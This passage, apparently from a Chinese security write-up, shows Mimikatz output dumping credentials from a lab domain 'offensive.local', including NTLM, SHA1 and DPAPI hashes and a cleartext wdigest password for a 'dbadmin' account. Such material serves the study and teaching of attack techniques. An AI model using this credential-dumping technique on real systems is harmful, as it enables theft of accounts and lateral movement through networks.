 Logon Server      : DC
Logon Time        : 8/31/2019 11:51:17 PM
SID               : S-1-5-21-1187620287-4058297830-2395299116-1105
msv :
[00000003] Primary
* Username : dbadmin
* Domain   : offensive
* NTLM     : fc525c9683e8fe067095ba2ddc971889
* SHA1     : e53d7244aa8727f5789b01d8959141960aad5d22
* DPAPI    : 8831715a08705fdb882f8a8669ab25c6
tspkg :
wdigest :
* Username : dbadmin
* Domain   : offensive
* Password : Passw0rd!
kerberos :
* Username : dbadmin
* Domain   : OFFENSIVE.LOCAL
* Password : (null)
ssp :
credman :
mimikatz(commandline) # exit
Bye!
PS C:\temp>
白帽hub
安全客（www.anquanke.com）